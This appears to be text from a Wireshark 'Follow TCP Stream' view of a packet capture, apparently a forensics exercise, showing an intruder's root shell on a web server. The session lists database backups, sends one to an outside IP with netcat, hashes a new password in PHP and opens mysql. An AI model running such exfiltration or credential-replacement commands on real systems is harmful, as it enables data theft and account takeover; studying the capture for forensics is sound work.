 Wireshark · Follow TCP Stream (tcp.stream eq 5054) · capture_20220727141254.pcap
-rw-r--r-- 1 root root 364 Jul 27 13:35 backup_esu_20220727133501.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 13:40 backup_esu_20220727134001.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 13:45 backup_esu_20220727134501.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 13:50 backup_esu_20220727135002.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 13:55 backup_esu_20220727135501.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:00 backup_esu_20220727140001.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:05 backup_esu_20220727140501.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:10 backup_esu_20220727141001.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:15 backup_esu_20220727141501.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:20 backup_esu_20220727142001.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:25 backup_esu_20220727142501.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:30 backup_esu_20220727143001.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:35 backup_esu_20220727143501.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:40 backup_esu_20220727144001.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:45 backup_esu_20220727144501.sql.gz
-rw-r--r-- 1 root root 364 Jul 27 14:50 backup_esu_20220727145001.sql.gz
root@esu-web-7734:/backups# nc 165.227.73.138 13123 < backup_esu_20220727145001.sql.gz
<227.73.138 13123 < backup_esu_20220727145001.sql.gz
root@esu-web-7734:/backups# sha1sum backup_esu_20220727145001.sql.gz
sha1sum backup_esu_20220727145001.sql.gz
334a3d4f976cdf39d49b860afda77d6ac0f8a3c6  backup_esu_20220727145001.sql.gz
root@esu-web-7734:/backups# php -a
php -a
Interactive mode enabled
$passwd = "D34dFac3_4815162342";
$hash = password_hash($passwd, PASSWORD_DEFAULT);
echo $hash;
$2y$10$9Om5cuqireJgMnPLqk3mluCZvomTwCeamHS6hw4VQXupyl2Dv3o7a
exit
root@esu-web-7734:/backups# mysql -p
46 client pkts, 28 server pkts, 42 turns.
Entire conversation (7,172 bytes) Show data as ASCII Stream 5054
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close